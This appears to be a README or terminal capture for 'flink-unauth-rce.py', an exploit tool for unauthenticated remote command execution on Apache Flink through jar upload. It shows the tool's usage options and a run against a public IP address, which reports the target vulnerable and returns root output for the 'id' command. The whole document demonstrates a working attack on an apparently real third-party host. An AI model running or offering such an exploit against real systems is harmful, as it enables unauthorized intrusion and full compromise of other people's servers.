 ╭─[kali] as root in /flink-unauth-rce on (master)✗✗✗ 12-08 21:47:43
╰─(ﾉ˚Д˚)ﾉ python flink-unauth-rce.py
usage: flink-unauth-rce.py [-h] [-u URL] [-c COMMAND] [--delete]
[--proxy PROXY]
optional arguments:
-h, --help show this help message and exit
-u URL such as: http://127.0.0.1:8081
-c COMMAND command that your will execute on target
--delete delete jar after execute command
--proxy PROXY request http/https proxy
╭─[kali] as root in /flink-unauth-rce on (master)✗✗✗ 12-08 21:47:50
╰─(ﾉ˚Д˚)ﾉ python flink-unauth-rce.py -u http://47.105.180.183:8081/
[^_^] [ http://47.105.180.183:8081/ ] is vulnerable, testing upload jar success
fully !
╭─[kali] as root in /flink-unauth-rce on (master)✗✗✗ 12-08 21:48:16
╰─(ﾉ˚Д˚)ﾉ python flink-unauth-rce.py -u http://47.105.180.183:8081/ -c id
[^_^] [ id ] execute success, result:
uid=0(root) gid=0(root) groups=0(root)